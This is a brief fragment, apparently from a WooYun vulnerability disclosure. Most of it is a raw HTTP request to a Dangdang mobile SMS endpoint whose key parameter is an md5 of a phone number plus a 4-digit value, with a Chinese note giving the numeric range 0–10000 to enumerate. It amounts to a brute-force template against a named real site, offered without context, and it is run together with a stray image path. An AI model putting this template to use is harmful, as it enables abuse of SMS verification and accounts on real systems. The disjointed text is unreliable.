 GET /sms.php?k={{substr(md5('13800138000$num$'),0,10)}}F HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 4.1; WOW32; Trident/7.0; rv:5.0)
Host: m.dangdang.com
$num$ --类型：
数字范围
0 ~ 10000 位数: 4
www.wooyun.org